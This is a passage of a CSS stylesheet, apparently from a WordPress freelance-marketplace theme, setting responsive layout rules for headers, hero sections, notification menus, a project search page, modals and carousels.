	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
		max-width:100px;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 10px;
		width: auto;
		float: right;
	}
	.fr-hero-short-list {
		float: left;
		text-align: left;
	}
	.fr-hero-hire {
		margin-top: 15px;
		float: none;
		position: relative;
		overflow: hidden;
	}
	.fr-recent-model li {
		width: 30%;
	}
	.style-s1 {
		display:none;
	}
	.fr-bissness-details {
		padding:60px 0 ;
	}
	.fr-contact {
		margin-top: 50px;
	}
	.elementor-376 .elementor-element.elementor-element-e615248:not(.elementor-motion-effects-element-type-background), .elementor-376 .elementor-element.elementor-element-e615248 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-image:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1200px) and (max-width: 1399px)
{
	#exertio-carousal {
		min-height: auto;
	}
	.headerstyle-2.sb-header .logo img {
		width: 130px;
		vertical-align: middle;
	}
	.headerstyle-2 .sb-menu > ul > li > a {
		padding:0 10px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form{
		margin-left:20px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
	.fr-hero3-content {
		width:90%;
	}
	.fr-her3-elemnt a {
		font-size:13px;
	}
	.fr-hero3-content {
		width: 90%;
	}
	.feature-block {
		padding:1.5rem;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.fr-plan-content h3 {
		font-size:30px;
	}
	.fr-plan-content h3 span.strike {
		font-size:14px;
	}
	.fr-top-contents .fr-top-details .fr-style-5 {
		font-size:16px;
	}
	.herosection-2 {
		height: 650px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 130px;
	}
	.fr-hero3-main {
		margin-top: 50px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 40px;
	}

	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.sb-header.transparent {
		position:relative;
	}
	.fr-about2-client.fr-about-client {
		padding: 60px 0;
	}
	.fr-c-about-profile {
		width: 85px;
		margin-top: 60px;
		height: 85px;
	}
	.agent-1 .card-title {
		font-size: 17px;
	}
	.agent-1 .hourly-rate {
		font-size: 14px;
	}
	.widget-inner-elements {
		font-size: 14px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:16px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:28px;
	}
	.fr-hero-ad {
		height:700px;
	}
	.elbow.owl-carousel.owl-drag .owl-item {
		margin-top: 160px;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		position: relative;
		overflow: hidden;
	}
	.fr-hero4-content h1 {
		line-height: 70px;
		font-weight: 600;
		font-size: 50px;
	}
	
}

@media (min-width: 1400px) and (max-width: 1679px) {
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		max-width: 150px;
	}
	.sb-header .logo {
		padding-right:0;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero3-main {
		margin-top: 130px;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 35px;
		line-height: 45px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		line-height: 28px;
	}
	.fr-hero3-video i {
		font-size:14px;
		padding: 15px 15px;
	}
	.fr-c-about-profile {
		width: 100px;
		margin-top: 76px;
		height: 100px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	.herosection-2 {
		height: 700px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 180px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 130px;
	}
	.fr-hero .fr-hero-content h1 {
		font-size:42px;
	}
	.fr-hero .fr-hero-content .fr-hero-style {
		font-size:18px;
	}
	.fr-hero-ad {
		height: 750px;
	}
	.fr-hero-vid4 {
		margin-top:35px;
	}
}
@media (min-width: 1680px) and (max-width: 1919px)
{
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:30px;
	}
	.fr-hero3-main {
		margin-top: 180px;
	}
	.herosection-2 {
		height: 730px;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 300px auto !important;
	}
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
a.nav-link.dropdown-toggle.notification-click::after {
    color: #ffffff;
}
.sb-menu ul .nav-item .notifications {
    max-height:450px;
    overflow-y: scroll;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click i {
    font-size:24px;
    margin: 0;
}
.sb-menu ul .nav-item.notification-click .badge {
    position:absolute;
    top: 22px;
    right: 0;
    color: #FFF;
}
.sb-menu ul .nav-item.notification-click .dropdown-toggle::after {
    border: none;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu {
    max-width: 20rem;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item {
    color:#777;
    white-space: normal;
    display: block !important;
    font-size: 14px;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item.active{
    background-color:#fff4d3;
}
.sb-menu ul .nav-item.notification-click .navbar-dropdown .dropdown-item:active {
    background-color:#FFF;
}
.sb-menu ul .nav-item.notification-click li a span {
    font-weight:500;
    color: #242424;
}
.sb-menu ul .nav-item.notification-click li p {
    margin-bottom:0;
}
.sb-menu ul .nav-item.notification-click li p span.time {
    font-size:10px;
    display: block;
    color: #777;
    text-transform: uppercase;
    margin-top: 5px;
}
.sb-menu ul .navbar-dropdown .notification-title {
    padding:20px;
    margin-bottom: 0;
}
.sb-menu ul .navbar-dropdown .notification-view-all {
    padding:20px;
    margin-bottom: 0;
    text-align: center;
}
.sb-menu ul .navbar-dropdown .no-notification {
    padding:20px;
    margin-bottom: 0;
    background-color: #f8f9fa;
}
.sb-menu ul .nav-item.notification-click .dropdown-menu{
    min-width:20rem;
}
/* sb-header-start */
.exer-menu .sb-menu ul li.fr-list .style-1 {
    background-color: #000;
    border: 1px solid #000;
    color: #ffff;
}
.exer-menu .sb-menu ul li.fr-list .sign-in {
    color: #ffff;
}
.exer-menu .sb-menu > ul > li > a {
    color:#000;
}
/* sb-header-end */

/* exer-search-demand-css-start */
.exer-search-demand {
    padding: 30px 0 !important;
}
.exer-search-demand .project-sidebar .heading {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.exer-search-demand .project-sidebar .panel-heading a::before {
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    font-weight: 900;
    position: absolute;
    top: 20px;
    right: 20px;
}
.exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
    font-family: "Font Awesome 5 free";
    content: "\f077";
}
.exer-search-demand .exer-fr-dtl {
    padding-bottom: 90px;
    background-color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
    padding-right: 0;
}
.exer-search-demand .exer-fr-dtl .profile {
    background-color: #ffff;
    display: flex;
    align-items: center;
    border-bottom: 2px solid #f4f7fa;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
    display: flex;
}
.exer-search-demand .prf-meta ul li .prf-cont i {
    color: #fe696a;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features {
    background-color: #f4f6f9;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul {
    display: inline-block;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li{
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    width: 50%;
    float: left;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li:last-child {
    width: 100%;
    margin-bottom: 0;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
    margin-right: 12px;
    color: #fe696a;
}
.exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt p {
    margin-bottom: 5px;
    color: #777;
    line-height: 19px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip {
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip p {
    margin-bottom: 30px;
    line-height: 30px;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
    display: flex;
    width: 100%;
}
.exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
    color: #fe696a;
    padding: 5px;
    background-color: #ffefef;
    border-radius: 5px;
    margin-right: 5px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills {
    padding-top: 0;
    background-color: #ffff;
    padding: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills h3 {
    margin-bottom: 20px;
}
.exer-search-demand .exer-fr-dtl .fr-project-skills a {
    color: #fe696a;
    background-color: #ffefef;
    border-radius: 25px;
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 10px;
}
.exer-search-demand .exer-fr-dtl .dtl-btn {
    background-color: #ffff;
    text-align: center;
}
.exer-search-demand .exer-fr-dtl .dtl-btn a {
    background-color: #fe696a;
    color: #ffff;
    border-radius: 5px;
}
.exer-search-demand .services-filter-2 .heading-area p {
    color: #1f2836;
}
.exer-search-demand .services-filter-2 .heading-area p span {
    font-weight: 500;
}
.exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body {
    max-height: 100%;
}
.exer-fr-dtl-main .prf-img img{
    width:60px;
}

.prj-sidebar-main .range-slider span.irs-to{
    left: 80% !important;
}
.fr-right-detail-box.show_detail_project {
    cursor: pointer;
}
.nothing-found.white h3.select_project{
    margin-top:30px;
    font-size:20px;
}
.exer-fr-dtl-main .nothing-found.white{
    height:100vh;
}
.detail_loader .loader-outer {
    width: 100%;
    height: 100%;
    position: absolute;
    display: none;
    z-index: 9999;
    top:250px;
    right:10%;
}
.detail_loader .loader-outer::after{
    background: rgba(0,0,0,.2) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}
.fr_resend_email{
    display:none;
}
.fr_send_email{
    border: none;
    background: transparent;
    font-size: 20px;
    text-decoration: underline;
}
button.fr_send_email:focus {
    outline: none;
}
.fr-top-product_slider.owl-carousel.owl-theme{
    -webkit-transition: all 0.9s ease 0.9s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav{
    /*display:block;*/
    position: absolute;
    left: 0;
    top: 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots{
    display: block;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    outline:none;
    border:none;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus-visible,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots span:focus{
    outline:none;
    border:none
}
.fr-top-product_slider.owl-carousel.owl-theme .single{ transform: translate3d(0px,0px, 0px) !important; }
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.fr-top-product_slider.owl-carousel.owl-theme .owl-dots .owl-dot:hover span{
    background:#fff;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev{
    position: absolute;
    left: -5px;
    top: 75px;
    background:#fff;
    border-radius: 0 25px 25px 0;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    padding: 7px 10px 7px 5px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i{
    padding: 7px 5px 7px 10px;
}

.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-prev i{
    display:none;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-next i,
.fr-top-product_slider.owl-carousel.owl-theme:hover .owl-nav .owl-prev i{
    display:block;
    -webkit-transition: all 0.9s ease 0s;
    -moz-transition: all 0.9s ease- 0s;
    -o-transition: all 0.9s ease 0s;
    transition: all 0.9s ease 0s;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav .owl-next{
    position: absolute;
    right: -5px;
    top: 75px;
    background:#fff;
    border-radius: 25px 0 0 25px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-item img{
    position:relative;
    max-height: 200px;
}
.fr-top-product_slider.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
    color:#000;
}
.jobs-alert-box {
    background-color: #FFF;
    padding: 20px;
    position: relative;
    overflow: hidden;
    box-shadow:1px 0px 20px rgba(0,0,0,0.07);
    margin-bottom:30px;
}
.jobs-alert-box span {
    font-size: 18px;
    font-weight: 600;
}
.jobs-alert-box p {
    margin:10px 0 0 0;
}
.jobs-alert-box .btn {
    float:right;
}
.fr-report-form span.select2-container{
    width:100% !important;
}
/*MODAL CSS*/
.resume-action-modal input {
    height: 45px;
    border-radius: 3px;
}
.resume-action-modal .modal-content {
    border-radius: 5px;
    border:none;
}
.resume-action-modal .modal-content .can-toggle {
    text-align:right;
}
.resume-action-modal .modal-header {
    border-radius: 4px 4px 0 0;
    padding:15px 20px;
    background-color:#242424;
}
.resume-action-modal .modal-header h4 {
    font-size:16px;
    color:#fff;
    font-weight:500;
}
.resume-action-modal .modal-header .close {
    color:#fff;
    opacity:0.6
}
.resume-action-modal .form-group {
    position:relative;
    clear:both;
}
.resume-action-modal .form-group label {
    font-weight:500;
    margin-bottom: 10px;
}
.resume-action-modal .form-group .toggle.btn-sm {
    min-width: 80px;
    min-height: 30px;
}
.resume-action-modal .form-group .select2-container {
    width:100% !important;
}
.resume-action-modal .modal-content .modal-body {
    padding: 20px;
}
.resume-action-modal .modal-content .modal-body .company-search-toggle {
    margin: 20px 0 10px 0;
    position:relative;
    overflow:hidden;
}
/*.resume-action-modal .modal-content .modal-body .company-search-toggle .toggle-group label {
        width:auto;
        margin-bottom:0;
}*/
.resume-action-modal .modal-content .modal-body textarea:focus {
    box-shadow: none;
    border-color: #CCC;
}
.resume-action-modal .modal-content .modal-footer .btn-default {
    margin-top: 0;
}
.resume-action-modal .modal-content .modal-footer {
    border-top: none;
    padding: 20px;
    padding-top: 0;
}
/*div.alerts_limit{*/
/*background: #f4f6f9;*/
/*padding: 5px 15px;*/
/*border-radius: 4px;*/
/*margin-top: 10px;*/
/*    position:absolute;*/
/*}*/
/*div.alerts_limit label{*/
/*    margin:0 !important;*/
/*}*/
/* exer-search-demand-css-end */

/* exer-search-demand-responsive-start */
@media (min-width: 1200px) and (max-width: 2920px) {
    .exer-search-demand {
        padding: 30px 0 0 !important;
    }
    .exer-search-demand .prj-sidebar-main {
        width: 20%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .prj-sidebar-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 40%;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-find-freelancer::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl-main {
        width: 40%;
        border-radius: 4px;
        height:100vh;
        overflow-y:scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .exer-search-demand .exer-fr-dtl-main::-webkit-scrollbar {
        display: none;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        padding: 25px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta h4 {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 24px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 22px;
        font-weight: 400 !important;
        font-size:18px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 26px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 40px;
        font-size: 12px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .lst-ul {
        margin-bottom: 20px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p:last-child {
        margin-bottom: 0px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 12px;
        padding-top: 0;
        background-color: #ffff;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 12px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 12px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 60px;
        font-size: 14px;
    }
    /* exer-search-demand-end */
    /* exer-search-demand-changing-start */
    .exer-search-demand .project-sidebar .heading,
    .exer-search-demand .project-sidebar .panel-default,
    .exer-search-demand .project-sidebar .submit-btn {
        padding: 15px 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a::before {
        font-family: "Font Awesome 5 Free";
        content: "\f078";
        font-weight: 900;
        position: absolute;
        top: 20px;
        right: 10px;
    }
    .exer-search-demand .project-sidebar .panel-heading a.collapsed::before {
        font-family: "Font Awesome 5 free";
        content: "\f077";
    }
    .exer-search-demand .project-sidebar .heading a {
        line-height: 24px;
    }
    .exer-search-demand .project-sidebar .panel-default .pretty.p-icon .state .icon {
        top:-6px;
        left: -2px;
    }
    .exer-search-demand .project-sidebar .panel-default .panel-collapse .panel-body .range-slider {
        padding-right: 0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 46%;
    }
    .exer-search-demand .exer-find-freelancer .services-filter-2 {
        padding: 12px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        color: #000;
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 30px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 0px 7px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 0 9px;
        margin-right: 8px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 30px;
    }
    .exer-search-demand .select2-container--default .select2-selection--single .select2-selection__rendered {
        line-height: 30px;
        padding-right: 60px;
    }
    .exer-srh-page .select2-results__option {
        font-size: 12px !important;
    }
    .exer-search-demand .fr-right-details-products {
        padding: 12px;
    }
    .exer-search-demand .features-star::before {
        border-width: 15px;
    }
    .exer-search-demand .fr-right-detail-box .features-star i {
        top: 5px;
        left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
        margin-top: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-right: 8px;
        margin-bottom: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li a {
        padding: 4px 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index p {
        line-height: 20px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information {
        padding: 12px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li {
        margin-right: 16px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-list ul li div p {
        line-height: 25px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li {
        margin-bottom: 0;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-information .fr-right-bid ul li .btn-theme {
        margin-top: 0;
        margin-left: 5px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price {
        top: 15px;
        right: 15px;
    }
    .exer-search-demand .fr-jobs-price .style-hd {
        line-height: 24px;
    }
    .exer-search-demand .fr-right-detail-box .fr-jobs-price .style-hd small {
        font-size: 11px;
    }
}
@media (min-width: 1200px){
    .close_project_detail {
        display: none !important;
    }
}
@media (min-width: 320px) and (max-width: 1199.8px) {
    .close_project_detail {
        display: none;
        position: absolute;
        top: 0px;
        right: 13px;
        width: 30px;
        height: 30px;
        background: #fff;
        font-size: 20px;
        text-align: center;
        margin: 0;
        padding: 0;
        font-weight: 600;
        border: 1px solid;
        border-radius: 5px;
    }
}
@media (min-width: 768px) and (max-width: 1199.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 70%;
        position: absolute;
        right: 0;
        height: auto;
        display: none;
    }
}
@media (min-width: 320px) and (max-width: 767.8px) {
    .exer-search-demand .exer-fr-dtl-main {
        width: 100%;
        position: absolute;
        left: 0;
        height: auto;
        display: none;
    }
    .prj-sidebar-main .irs-handle{
        z-index:0;
    }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 47%;
    }
    .exer-search-demand .project-sidebar .extra-controls .services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 {
        padding: 14px 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        color: #1f2836;
    }
    .exer-search-demand .services-filter-2 .heading-area p span {
        font-weight: 500;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 100px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
    }
    .exer-search-demand .exer-fr-dtl .profile,
    .exer-search-demand .exer-fr-dtl .job-features-detail,
    .exer-search-demand .exer-fr-dtl .job-features-detail .features,
    .exer-search-demand .exer-fr-dtl .about-fr-descrip {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 20px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 20px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 34px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-txt h4 {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p{
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
        font-size: 16px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 20px;
        font-size: 16px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 30px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 200px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
        margin-bottom: 10px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 50px;
    }
}
@media (min-width: 768px) and (max-width: 991.98px) {
    .exer-search-demand .prj-sidebar-main {
        width: 30%;
    }
    .exer-search-demand .exer-find-freelancer {
        width: 70%;
    }
    .services-filter-2{
        margin-top:0;
    }
    .exer-search-demand .project-sidebar .extra-controls input.form-control {
        width: 49%;
    }
    .exer-search-demand .project-sidebar .extra-controls input.services-input-from {
        margin-right: 14px;
    }
    .exer-search-demand .services-filter-2 .heading-area {
        margin-bottom: 0;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 18px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 120px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-right: 15px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 28px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        line-height: 30px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li {
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 70px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding: 20px;
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 70px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 100px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 30px;
    }
}
@media (min-width: 576px) and (max-width: 767.98px) {
    .project-sidebar .extra-controls input.form-control {
        width: 48%;
    }
    .project-sidebar .extra-controls input .services-input-from {
        margin-right: 20px;
    }
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .services-filter-2 form .filters {
        min-width: auto;
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single,
    .select2-container--default .select2-selection--single .select2-selection__arrow {
        height: 40px;
    }
    .exer-search-demand .select2-container .select2-selection--single .select2-selection__rendered {
        padding-right: 60px;
        line-height: 40px;
    }
    .exer-search-demand .services-filter-2 .services-list-icon {
        padding: 14px;
        margin-right: 8px;
    }
    .exer-search-demand .services-filter-2 .services-grid-icon {
        padding: 16px;
        margin-right: 8px;
    }
    .exer-search-demand .fr-right-detail-box .fr-right-detail-content .fr-right-index {
        margin-top: 0px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-left: 10px;
    }
    .exer-search-demand .prf-meta ul li {
        margin-right: 10px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .prf-meta ul li .prf-cont i {
        margin-right: 0;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 22px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul.left {
        margin-right: 39px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        font-size: 14px;
        line-height: 50px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 50px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 70px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
@media (min-width: 320px) and (max-width: 575.98px) {
    .exer-search-demand .services-filter-2 .heading-area p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta {
        margin-top: 10px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont,
    .exer-search-demand .exer-fr-dtl .profile .prf-meta .prf-cont span {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul {
        flex-direction: column;
    }
    .exer-search-demand .exer-fr-dtl .profile .prf-meta ul li {
        margin-bottom: 5px;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li {
        width: 100%;
    }
    .exer-search-demand .exer-fr-dtl .job-features-detail .features ul li .ftr-icon i {
        font-size: 20px;
    }
